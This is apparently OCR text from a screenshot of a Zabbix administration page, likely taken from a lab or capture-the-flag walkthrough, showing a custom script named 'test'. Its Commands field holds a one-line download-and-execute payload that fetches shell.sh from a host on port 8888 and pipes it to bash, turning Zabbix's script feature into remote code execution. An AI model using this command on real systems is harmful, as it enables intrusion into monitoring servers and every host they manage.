 ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name test
Type Script
Execute on Zabbix agent Zabbix server
Commands nohup wget http://10.10.14.35:8888/shell.sh -qO- | bash
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel